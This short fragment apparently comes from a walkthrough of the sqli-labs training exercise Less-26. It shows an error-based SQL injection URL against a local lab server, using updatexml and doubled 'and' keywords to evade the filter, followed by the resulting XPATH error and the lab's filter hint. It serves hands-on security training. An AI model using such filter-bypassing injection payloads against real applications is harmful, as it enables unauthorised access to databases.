 192.168.10.150/sqlilabs/Less-26/?id=1'anandd(updatexml(1,0x7e,1))anandd'
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\tool\PHPTutorial\WWW\sqlilabs\Less-26\index.php on line 36
XPATH syntax error: '~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'and(updatexml(1,0x7e,1))and'